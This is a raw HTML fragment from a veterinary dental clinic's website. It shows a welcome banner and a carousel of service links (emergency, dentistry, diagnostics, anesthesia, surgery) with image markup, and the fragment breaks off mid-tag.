style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 fQuQuz nva-promo-banner" data-entry-id="2SXzrmIZRtDdQwF1UCna4Z"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2SXzrmIZRtDdQwF1UCna4Z">Welcome To Animal Dental Clinic</h2><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="2SXzrmIZRtDdQwF1UCna4Z">PROVIDING PET CARE EXPERTISE TO THE SAN CARLOS, CA AREA SINCE 2000</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="2SXzrmIZRtDdQwF1UCna4Z"><p>Animal Dental Clinic is known for providing both advanced and routine dentistry, and oral surgery services for dogs and cats. We uphold high standards for routine and advanced dentistry, oral surgery, and customer service. </p></div><div class="nva-image-text-card__cta-wrapper CTAWrapper nva-promo-banner__cta-wrapper"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-promo-banner__cta-para promo-link"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hCEvpS nva-image-text-card__anchor nva-image-text-card__anchor--multiple arrow nva-promo-banner__cta nva-promo-banner__cta--multiple" target="_self" data-entry-id="5JTDwMIwm7TosA7UXihOiP" data-analytics-type="cta-promo-banner" data-analytics-value="Welcome To Animal Dental Clinic" data-analytics-variation="">View all Services</a></p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 lctwAg nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ffuwrr nva-5-card sc-1mdi61j-1 knVaji"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dcSPWB variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dcSPWB variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Emergency" role="link" href="/services/emergency-urgent-care" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Emergency" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sniffing stethoscope" title="Cat sniffing stethoscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="74qsQOvpkbcpe86QwGubXt">Emergency</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1diLrfTVlh98ZJqUUL1F5a">Dentistry</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Diagnostics" role="link" href="/services/oral-diagnostics" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostics" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Looking Up at Veterinarian" title="Dog Looking Up at Veterinarian" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="40c1zyX7aB4K7yKs8Wi5GH">Diagnostics</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Anesthesia" role="link" href="/services/anesthesia" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Anesthesia" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Holding Puppy and Kitten" title="Veterinarian Holding Puppy and Kitten" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1LcuTvWbHMhA46c36ZRgRq">Anesthesia</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Surgery" role="link" href="/services/oral-maxillofacial-surgery" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray Dog Wearing a Cone" title="Gray Dog Wearing a Cone" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7qRI5UdwbHEfQJyLQk8BR2">Surgery</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Emergency" role="link" href="/services/emergency-urgent-care" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Emergency" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, 